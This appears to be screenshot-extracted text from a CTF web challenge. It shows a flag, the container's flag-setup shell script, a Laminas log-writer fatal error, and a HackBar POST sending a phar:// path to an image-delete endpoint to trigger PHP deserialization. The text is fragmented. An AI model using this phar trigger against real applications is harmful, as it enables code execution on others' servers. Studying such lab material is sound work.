 flag{8e8626ec-1550-41d8-8ca3-70baf0bd3def}#!/bin/bash FLAG_PATH=/flag FLAG_MODE=M_ECHO if [ ${ICQ_FLAG} ];then case $FLAG_MODE in "M_ECHO") echo -n ${ICQ_FLAG}
> ${FLAG_PATH} FILE_MODE=444 # 注意这里的权限，flag的权限一定要注意，是所有用户可读，还是只有root可读 chmod ${FILE_MODE} ${FLAG_PATH} ;; "M_SED") #sed -i
"s/flag{x*}/${ICQ_FLAG}/" ${FLAG_PATH} sed -i -r "s/flag\{.*\}/${ICQ_FLAG}/" ${FLAG_PATH} ;; "M_SQL") # sed -i -r "s/flag\{.*\}/${ICQ_FLAG}/" ${FLAG_PATH} # mysql -uroot -proot <
${FLAG_PATH} ;; *) ;; esac echo [+] ICQ_FLAG OK unset ICQ_FLAG else echo [!] no ICQ_FLAG fi php -S 0.0.0.0:80 -t /var/www/public /var/www/public/index.php
Fatal error: Uncaught Error: Call to a member function send() on null in /var/www/vendor/laminas/laminas-log/src/Writer/Mail.php:197 Stack trace: #0
/var/www/vendor/laminas/laminas-log/src/Logger.php(220): Laminas\Log\Writer\Mail->shutdown() #1 [internal function]: Laminas\Log\Logger->__destruct() #2 {main} thrown in
/var/www/vendor/laminas/laminas-log/src/Writer/Mail.php on line 197
Elements Console Recorder Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://eci-2zednifmpqvlblsk365x.cloudeci1.ichunqiu.com/album/imgdelete
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
imgpath=phar:///var/www/public/img/628941e623f5a967093007bf39be805f.jpg